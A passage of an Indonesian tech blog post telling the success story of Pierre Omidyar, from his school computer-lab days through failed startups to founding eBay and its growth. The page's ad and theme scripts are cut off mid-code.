Nama ibunya adalah <i>Elahe Mir-jalali Omidyar</i>, sedangkan nama ayahnya sampai
sekarang dirahasiakan karena suatu hala. Demi merahasiakan nama ayahnya, hingga
sekarang <i><b>Pierre Omidyar</b></i> menggunakan nama keluarga ibunya bukan
ayah kandungnya.<br />
<br />
<h3>Belajar di lab komputer</h3>
Kecintaan <i><b>Omidyar</b></i> tentang komputer mulai tumbuh saat ia kelas
sembilan.Bahkan <i><b>Omidyar</b></i> rela membolos pelajaran olahraga demi
belajar komputer di lab sekolah.<br />
<br />
Minat <i><b>Omidyar</b></i> akan komputer pun semakin besar,saat kepala
sekolahnya mendukung tindakan <i><b>Omidyar</b></i> yang sering membolos
pelajaran olahraga demi belajar komputer.Kepala sekolahnya bahkan meminta
<i><b>Omidyar</b></i> utnuk membuat program komputer untuk menyusun katalog
perpustakaan.<br />
<br />
<div style="background-color: white; border: 2px dashed; padding: 10px; text-align: left;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEFFGi-qLyyP8Pgk2BDJwZnripg7NNDc0jMu15FkjfyToj2icN6kL6SQJlC9lRpIXYI6Ke-qCYC_xhVQ9nO-YEZIGGtyNhlvuQMrAgDZ6FB9vI1BKx38K5yM3GVh6cTc5FZCszrTDkcwWk/s1600/indexk.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="53" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEFFGi-qLyyP8Pgk2BDJwZnripg7NNDc0jMu15FkjfyToj2icN6kL6SQJlC9lRpIXYI6Ke-qCYC_xhVQ9nO-YEZIGGtyNhlvuQMrAgDZ6FB9vI1BKx38K5yM3GVh6cTc5FZCszrTDkcwWk/s200/indexk.jpeg" width="100" /></a>Google menjadi search engine atau mesin pencari yang paling banyak
  digunakkan.Tapi,tahukah anda bagaimana mesin pencari itu bekerja.Kenapa setiap
  yang kita cari di google selalu ada jawabannya,dan dari mana semua pengetahuan
  yang google punya&nbsp;<a href="http://www.sahretech.com/2016/07/cara-kerja-mesin-pencari-web-kayak.html">klik baca</a>
</div>
<br />
Setelah lulus SMA <i><b>Omidyar</b></i> langsung memutuskan untuk kuliah di
jurusan komputer di <b>Tuft-university</b>.Sebuah universitas yang kala itu
memiliki peringkat ke -15 terbaik di Amerika serikat.Saat kuliah, Omidyar juga
bekerja membuat program komputer yang digunakkan oleh programmer untuk
macintosh.Sayangnya,penghasilan melalui program ini tidak sebanding dengan kerja
kerasnya.<br />
<br />

<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<h3>Mulai mendirikan perusahaan</h3>
<i><b>Omidyar</b></i> lulus dari <i>Universitas Tuft-university</i> di
<b>tahun 1988</b>.Tak butuh waktu lama,<i><b>Omidyar </b></i>langsung
mendapatkan pekerjaan di anak perusahaan <i>Apple computer</i> yang bernama
<i>Claris</i>.<br />
<br />
Menghabiskan waktu 3 tahun di Claris membuat Omidyar menumbuhkan jiwa
kewirausahaanya.Maka pada <b>tahun 1991</b> <i><b>Omidyar</b></i> dan 4 temannya
<i>Arnold Blin,Greg Stein,Will Poole,dan Matt Kursh</i> mendirikan perusahaan
bernama <i>Ink development corp</i>.Perusahaan yang bergerak di bidang
<i>pen computing</i>,sebuah perangkat yang menjadi cikal bakal komputer tablet
dan ponsel berlayar sentuh.<br />
<br />
Karena terlalu canggih di zamannya <i>pen computing</i> bisa dibilang tidak
berkembang.Akhirnya <i><b>Omidyar</b></i> dan 4 temannya menggeser fokus
perusahaan ke bidang <i>e-commerce</i> dan mengubah nama perusahaan menjadi
<i>e-shop</i>.<br />
<br />
Lagi-lagi nasib berkata sama,<i>e-shop</i> juga masih terbilang maju di zamannya
sehingga <i>e-shop</i> tidak dapat diterima di masyarakat dan tidak berkembang
sesuai harapan.Dan malah belakangan ini&nbsp;<i>e-shop</i> dibeli oleh
<i>Microsoft</i>.<br />
<br />
Karena merasa belum beruntung,<i><b>Omidyar</b></i> kemabali menjadi karyawan di
sebuah perusahaan.Dia bekerja di <i>General Magic</i> sebagai seorang
<i>developer services engineer</i> pada <b>tahun 1994</b>.Meski kembali menjadi
karyawan tapi keinginan <i><b>Omidyar</b></i> untuk membangun perusahaan
<i>e-commerce</i> belum sirna.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifhKWLNB8enbi8h6m52IHwYt-Xa8vO17nffRSCfFYCWsXP9TQ68rzcfD9dvnSBxNMt6xMQFU3EbRpkvTts7c64Q2p1tpqbI4yEJPg7D4NCzdcYF94ygA_KAwbbs9Pw2Td2gwzleU9Fm7Iq/s1600/c2528694-937d-4da5-9ec6-1b6f13934487.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifhKWLNB8enbi8h6m52IHwYt-Xa8vO17nffRSCfFYCWsXP9TQ68rzcfD9dvnSBxNMt6xMQFU3EbRpkvTts7c64Q2p1tpqbI4yEJPg7D4NCzdcYF94ygA_KAwbbs9Pw2Td2gwzleU9Fm7Iq/s1600/c2528694-937d-4da5-9ec6-1b6f13934487.jpg" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Omidyar and Pamela Wesley(sumber :www.emaze.com)
      </td>
    </tr>
  </tbody>
</table>
<br />
Semasa bekerja di <i>General Magic</i>,<i><b>Omidyar</b></i> bertemu dengan
<i><b>Pamela Wesley</b></i>.Seoarang wanita yang dikenal dengan kolektor <i>dispenser pez</i>.Mereka
saling jatuh cinta,berpacaran,dan akhirnya menikah.<br />
<br />
Saat masih berpacaran <i>Wesley</i> mengeluhkan sulitnya menemukan sesama
kolektor <i>dispenser pez</i>,karena sulitnya menemukan kolektor akhirnya
koleksi<i> Wesley</i> mandek.Dengan baik hati
<i><b>Omidyar </b></i>mengembangkan sebuah sistem lelang online untuk memudahkan
pacarnya bertemu sesama kolektor <i>dispenser pez</i>.sistem lelang online
inilah yang kita kenal dengan <b><i>eBay</i></b>.<br />
<br />
<h3>Terinspirasi membuat situs lelang online</h3>
Ketika sistem lelang online tersebut telah siap.<i><b>Omidyar</b></i> mencobanya
pada situs pribandinya dan merilisnya dengan nama <i>Auction Web</i> yang
bertepatan dengan <i>labor day <b>1995</b></i>.<i>Auction web</i> yang nantinya berkamebang menjadi <i><b>eBay</b></i>.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDXGQos9awnRMfMKWjxbSCnnzB5LqkTQ2Hlm4TpCSOrBp4dC3fDgXDuL13zw6hXOjbGZA95ZnJS5s7EjOn7LD1fyvv9qDD0X2vbgvqVacvZOuHW1g9f5yutOA6WM3Qdzu1YKEgMHF1mOH5/s1600/o-OMIDYAR-facebook.jpg" style="margin-left: auto; margin-right: auto;"><img alt="omidyar" border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDXGQos9awnRMfMKWjxbSCnnzB5LqkTQ2Hlm4TpCSOrBp4dC3fDgXDuL13zw6hXOjbGZA95ZnJS5s7EjOn7LD1fyvv9qDD0X2vbgvqVacvZOuHW1g9f5yutOA6WM3Qdzu1YKEgMHF1mOH5/s320/o-OMIDYAR-facebook.jpg" title="omidyar" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Omidyar (sumber:aib.edu.au)
      </td>
    </tr>
  </tbody>
</table>
<br />
Ternyata benda yang terjual melalui <i><b>eBay</b></i> bukanlah
<i>dispenser pez</i>,melainkan sebuah pointer leser yang rusak,membuka mata
<b><i>Omidyar</i></b> bahwa <i><b>eBay</b></i> bisa menjadi tempat jual beli apa
saja,walau sudah rusak sekalipun.<br />
<br />
Selang 3 bulan berjalan,situs milik <i><b>Omidyar</b></i> dibanjiri
peminat.Sehingga <i><b>Omidyar</b></i> meminta rekannya,<i>Jeff skoll</i> untuk
menambahkan sistem keamanan pada sistem lelang tersebut.Hingga pada pertengahan
<b>tahun 1996 </b>situs tersebut telah melayani sekitar <b>800.000</b> lelang
perhari.<br />
<br />
Pada <b>tahun 1997</b>,agar lelangnya dikenal banyak orang,<b><i>Omidyar</i></b>
mengganti nama webnya tersebut dengan <b><i>eBay</i></b>.fakta menyebutkan bahwa <b><i>eBay</i></b> adalah pelopor situs lelang
online,dengan ditambah cukup agresifnya prosmosi yang dilakukan oleh tim
<b><i>Omidyar</i></b> membuat <b><i>eBay</i></b> berkembang begitu cepat.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUcH8_4UHI_2P1d-aoT8YnC7L-mb3vkRiRYyfj4AOX-30B22AcNliGbNqAScLT-y_zOGUKyn-B3UX7DEcIaC-y0H03MyychKRCtEIA8vnCbsLd9uMMfhypqXDuIcJ9eH5MsxPrcyXP1l-B/s1600/44633976_14521350389483_0.jpg" style="margin-left: auto; margin-right: auto;"><img alt="perusahaan ebay" border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUcH8_4UHI_2P1d-aoT8YnC7L-mb3vkRiRYyfj4AOX-30B22AcNliGbNqAScLT-y_zOGUKyn-B3UX7DEcIaC-y0H03MyychKRCtEIA8vnCbsLd9uMMfhypqXDuIcJ9eH5MsxPrcyXP1l-B/s320/44633976_14521350389483_0.jpg" title="perusahaan ebay" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        perusahaan eBay (sumber:money.id)
      </td>
    </tr>
  </tbody>
</table>
<br />
Akhirnya pada <b>tahun 1998</b> <b><i>eBay</i></b> membuka IPO.Harga saham
<b><i>eBay</i></b> di hari pertama naik 14-16 dollar AS menjadi 16-18 dollar
AS,Yang menjadikan <i><b>Omidyar</b></i> seorang jutawan baru.<b>Di tahun 2009 </b>penjualan <b><i>eBay</i></b> telah mencapai <b>US$8,7 miliar</b> dengan
<b>84 juta pengguna</b>.<br />
<br />
<b>Di tahun 2015 <i>eBay</i></b> telah mempekerjakan sekitar<b>
  34,600 karyawan</b>
dengan total penghasilan di <b>tahun 2015</b> sekitar<b> US$8.59 miliar</b> dan
memiliki peringkat <b>situs ke-27</b> pada <b>bulan juni 2016</b>.<br />
<!--iklan terbaru lagi--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="1605726914" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/internet' rel='tag'>internet</a>
<a class='post-label' href='https://www.sahretech.com/search/label/sejarah' rel='tag'>sejarah</a>
<a class='post-label' href='https://www.sahretech.com/search/label/tokoh' rel='tag'>tokoh</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg&description=Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' text='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  >> https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='tokoh'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=246003575267244075&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/246003575267244075/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
